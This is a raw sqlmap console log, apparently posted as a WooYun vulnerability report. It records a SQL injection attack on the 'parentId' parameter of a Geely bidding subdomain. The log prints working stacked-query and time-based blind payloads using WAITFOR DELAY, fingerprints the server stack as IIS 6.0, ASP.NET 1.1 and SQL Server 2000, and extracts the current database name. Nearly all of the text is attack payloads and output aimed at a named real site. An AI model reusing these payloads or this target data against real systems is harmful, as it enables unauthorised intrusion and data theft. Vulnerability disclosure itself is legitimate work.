 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: parentId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: controlId=ddlRegion1&parentId=1;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: controlId=ddlRegion1&parentId=1 WAITFOR DELAY '0:0:5'
---
[20:32:51] [INFO] testing Microsoft SQL Server
[20:32:51] [INFO] confirming Microsoft SQL Server
[20:32:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[20:32:51] [INFO] fetching current database
[20:32:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[20:33:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
DBEpro_Geely
current database:    'DBEpro_Geely'
[20:36:53] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\zhaobiao.geely.com'
www.wooyun.org